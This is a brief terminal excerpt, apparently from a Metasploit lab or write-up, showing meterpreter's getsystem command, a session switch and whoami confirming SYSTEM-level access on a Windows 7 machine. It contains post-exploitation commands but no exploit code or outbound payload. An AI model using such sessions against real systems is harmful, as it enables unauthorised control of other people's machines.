 meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter >
Background session 3? [y/N]
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
nt authority\system